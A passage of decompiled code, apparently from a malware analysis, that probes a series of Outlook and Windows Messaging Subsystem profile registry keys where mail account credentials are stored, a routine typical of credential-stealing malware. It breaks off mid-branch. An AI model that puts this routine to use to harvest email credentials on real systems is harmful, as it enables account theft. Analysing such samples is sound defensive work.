 MW_ALLOC_MEMSET(0, (char *)String1, 0, 0x800u);
MW_ALLOC_MEMSET(0, (char *)SubKey, 0, 0x800u);
if ( RegOpenKeyExW(
HKEY_CURRENT_USER,
L"Software\\Microsoft\\Office\\15.0Outlook\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676",
0,
0xF003Fu,
&phkResult) )
{
if ( RegOpenKeyExW(
HKEY_CURRENT_USER,
L"Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows Messaging Subsystem\\Profiles\\Outlook\\9375CFF04131"
"11d3B88A00104B2A6676",
0,
0xF003Fu,
&phkResult) )
{
if ( RegOpenKeyExW(
HKEY_CURRENT_USER,
L"Software\\Microsoft\\Windows Messaging Subsystem\\Profiles\\9375CFF0413111d3B88A00104B2A6676",
0,
0xF003Fu,
&phkResult) )
{
if ( RegOpenKeyExW(
HKEY_CURRENT_USER,
L"Software\\Microsoft\\Office\\16.0\\Outlook\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676",
0,
0xF003Fu,
&phkResult) )
{
return 0;
}
v6 = L"Software\\Microsoft\\Office\\16.0\\Outlook\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676";
}
else
{
v6 = L"Software\\Microsoft\\Windows Messaging Subsystem\\Profiles\\9375CFF0413111d3B88A00104B2A6676";